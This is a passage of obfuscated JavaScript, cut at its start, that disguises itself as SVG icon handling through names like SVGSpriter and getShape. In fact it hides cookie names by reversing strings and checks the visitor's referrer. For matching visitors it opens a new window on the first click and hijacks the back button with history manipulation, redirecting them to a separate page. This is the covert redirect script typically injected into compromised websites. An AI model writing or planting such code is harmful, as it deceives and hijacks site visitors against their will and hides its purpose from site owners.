    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);